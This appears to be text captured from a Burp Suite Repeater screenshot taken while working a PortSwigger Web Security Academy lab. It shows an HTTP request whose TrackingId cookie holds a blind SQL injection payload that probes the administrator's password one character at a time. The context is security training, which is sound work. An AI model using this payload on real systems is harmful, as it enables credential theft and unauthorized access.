 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
3 Cookie: TrackingId=fsvK54z5lHdihGTX' AND (SELECT SUBSTRING(password,1,1)
FROM users WHERE username='administrator')='a'-- -; session=